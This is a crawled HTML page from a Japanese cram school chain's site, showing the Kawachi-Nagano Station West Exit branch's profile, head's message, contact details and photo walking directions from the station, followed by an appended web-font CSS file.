                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                                                                            <div class="items school-data" data-target="#school15">
                                <div class="banner-top">
                                    <div class="info-box">
                                        <div class="sch-ttl">
                                            <p>東進衛星予備校</p>
                                            <h2 class="lg">河内長野駅西口校</h2>
                                        </div>
                                        <!-- /.sch-ttl -->
                                        <div class="sch-desc">
                                            <div class="blank"></div>
                                            <h3 class="name">校舎長　小竹　潤</h3>
                                        </div>
                                        <!-- /.sch-desc -->
                                    </div>
                                    <div class="img-box">
                                        <div class="inner">
                                                                                            <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/18_kawachinagano_s.jpg" alt="JR摂津富田駅前校">
                                                                                    </div>
                                    </div>
                                    <!-- /.img-box -->
                                </div>
                                <!-- /.banner-top -->
                                <div class="school-content">
                                    <div class="info-row">
                                        <div class="img-box">
                                            <div class="inner">
                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/09_kotake.jpg" alt="校舎長　小竹　潤">
                                                                                            </div>
                                                                                            <div class="social-row">
                                                    <a href="https://www.instagram.com/toshin_kawachinaganonishiguchi/" rel="nofollow noopener" target="_blank"></a>
                                                    <!-- /.social-link -->
                                                    <div class="social-ttl">
                                                        <p>校舎公式</p>
                                                        <p>Instagram</p>
                                                    </div>
                                                    <div class="social-img">
                                                        <div class="img-inner">
                                                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/school/ic-instagram.png" alt="Instagram">
                                                        </div>
                                                    </div>
                                                </div>
                                                                                    </div>
                                        <!-- /.img-box -->
                                        <div class="txt-box">
                                                                                            <h3 class="ttl">校舎長のメッセージ</h3>
                                                <p>校舎長の小竹潤です。<br />
河内長野駅西口校は、生野、三国丘、高津、清教学園、初芝富田林、西大和学園など公立私立にかかわらず地元の高校生が数多く通っています。<br />
河内長野から多くの高校生が夢や志を持って社会・世界で活躍をすることを願い、日々「熱誠指導」をしています。<br />
卒業した先輩たちは、国公立や私立大学に多数現役合格をしています。<br />
卒業生が「担任助手」として生徒指導するなど、映像授業以外にも現役合格を全面的にバックアップする仕組みが東進にはあります。みなさんの夢・志を実現するために、東進で私たちと共に頑張りましょう！<br />
<span style="color: #ffffff;">・</span><br />
<span style="color: #008080;">◆</span>校舎SNS<br />
Instagram→<a href="https://www.instagram.com/toshin_kawachinaganonishiguchi/" target="_blank" rel="noopener">https://www.instagram.com/toshin_kawachinaganonishiguchi/</a></p>
                                                                                    </div>
                                        <!-- /.txt-box -->
                                    </div>
                                    <!-- /.info-row -->
                                    <div class="school-btn">
                                        <div class="items">
                                            <a href="https://toshin-oe.com/blog?selected_school=%e6%b2%b3%e5%86%85%e9%95%b7%e9%87%8e%e9%a7%85%e8%a5%bf%e5%8f%a3%e6%a0%a1" class="inner"><span>この校舎のスタッフブログ</span></a>
                                        </div>
                                        <!-- /.items -->
                                        <div class="items">
                                            <a href="https://toshin-oe.com/contact?selected_school=%e6%b2%b3%e5%86%85%e9%95%b7%e9%87%8e%e9%a7%85%e8%a5%bf%e5%8f%a3%e6%a0%a1" class="inner"><span>この校舎の申込み<br>問い合わせはこちら</span></a>
                                        </div>
                                        <!-- /.items -->
                                    </div>
                                    <!-- /.school-btn -->
                                    <div class="school-contact">
                                        <p>住所 : 〒586-0014 大阪府河内長野市長野町4-8 ロータス204ビル2F</p>
                                        <p><a href="tel:0120-196-912">TEL : 0120-196-912</a></p>
                                        <p>南海高野線・近鉄長野線「河内長野駅」から徒歩1分</p>
                                    </div>
                                    <!-- /.school-contact -->
                                    <div class="school-map">
                                                                                    <iframe src="https://maps.google.co.jp/maps?output=embed&q=東進衛星予備校 河内長野駅西口校" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                                                                                <!-- <iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d1037.363360879824!2d135.571686!3d34.450786!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMzTCsDI3JzAyLjgiTiAxMzXCsDM0JzE4LjEiRQ!5e0!3m2!1sja!2sjp!4v1716255875160!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe> -->
                                    </div>
                                    <!-- /.school-map -->
                                                                            <div class="school-direction">
                                            <h3 class="ttl-lg">駅からの道順</h3>
                                            <ul class="school-slider">
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/kawachinagano01.jpg" alt="改札を出て、右へ。（西口方面へ）">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>1</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>改札を出て、右へ。（西口方面へ）</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/kawachinagano02.jpg" alt="一つ目の角を左にまがります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>2</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>一つ目の角を左にまがります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/kawachinagano03.jpg" alt="階段を下ります。（エスカレーターは上りのみ）">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>3</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>階段を下ります。（エスカレーターは上りのみ）</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/kawachinagano04.jpg" alt="階段を下りたら、ロータリー沿いに進みます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>4</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>階段を下りたら、ロータリー沿いに進みます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/kawachinagano05.jpg" alt="右手に校舎が見えてきます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>5</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>右手に校舎が見えてきます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/kawachinagano06.jpg" alt="ミスタードーナツやロッテリアの前をそのまま直進します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>6</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>ミスタードーナツやロッテリアの前をそのまま直進します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/kawachinagano07.jpg" alt="横断歩道まで来ると、東進の看板が見えます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>7</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>横断歩道まで来ると、東進の看板が見えます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/kawachinagano08.jpg" alt="入り口から、階段またはエレベーターで2階受付へお越しください。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>8</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>入り口から、階段またはエレベーターで2階受付へお越しください。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                            </div>
                <!-- /.school-item -->
            </div>
            <!-- /.school-detail -->
            </div>    <div class="btn-sidebar">
        <a href="https://toshin-oe.com/contact/"><span class="ic"></span>申込みお問い合わせ</a>
    </div>
</div>
    <footer>
        <div class="container">
            <div class="pageTop">
                <a href="javascript:(void)">TOP</a>
            </div>
            <div class="content-wp">
                <div class="logo">
                    <a href="../">
                        <picture>
                            <source media="(min-width: 751px)" srcset="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/footer-logo.svg">
                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/home-footer-logo.svg" alt="東進衛星予備校">
                        </picture>
                    </a>
                </div>
                <nav>
                    <ul>
                        <li><a href="https://toshin-oe.com/about/">東進衛星予備校とは</a></li>
                        <li><a href="https://toshin-oe.com/blog/">スタッフブログ</a></li>
                        <li><a href="https://toshin-oe.com/achievements/">合格実績・体験記</a></li>
                        <li><a href="https://www.o-entertainment.co.jp/profile/" rel="nofollow noopener" target="_blank">会社概要</a></li>
                        <li><a href="https://toshin-oe.com/flow/">入学までの流れ</a></li>
                        <li><a href="https://toshin-oe.com/news/">新着情報</a></li>
                        <li><a href="https://www.o-entertainment.co.jp/recruit/" target="_blank">採用情報</a></li>
                        <li><a href="https://toshin-oe.com/privacy/">プライバシーポリシー</a></li>
                    </ul>
                </nav>
            </div>
        </div>
        <p class="copyright">Copyright &copy;O-Entertainment co.,ltd. All rights Reserved.</p>
        </footer>
</div>
    <!-- JS -->
    <script src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/vendor/jquery/jquery-3.2.1.min.js"></script>
    <script src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/vendor/jquery.inview/jquery.inview.min.js"></script>
    <script src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/vendor/slick/slick.js"></script>
    <script src="https://ajaxzip3.github.io/ajaxzip3.js"></script>
    <script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAUkoQy5iQIv1xFz73WcGFjaeNT75kfUio"></script>
    <script src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/js/common.js"></script>
    </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://toshin-oe.com/wp/wp-content/themes/toshin/assets/css/fonts.css
body_size: 653
content:
@font-face{
    font-family: "LINESeedJP";
    src: url("../fonts/LINESeedJP_OTF_Bd.otf") format("opentype");
    font-weight:normal;
    font-style:normal;
    font-display:swap;
}
@font-face{
    font-family: "KozukaGothic";
    src: url("../fonts/Kozuka-Gothic-Pr6N-Regular-2.otf") format("opentype");
    font-weight:normal;
    font-style:normal;
    font-display:swap;
}
@font-face{
    font-family: "LINESeedJP Regular";
    src: url("../fonts/LINESeedJP_A_OTF_Rg.otf") format("opentype");
    font-weight:normal;
    font-style:normal;
    font-display:swap;
}
@font-face{
    font-family: "NotoSansCJKjp-Black";
    src: url("../fonts/NotoSansCJKjp-Black.ttf") format("opentype");
    font-weight:normal;
    font-style:normal;
    font-display:swap;
}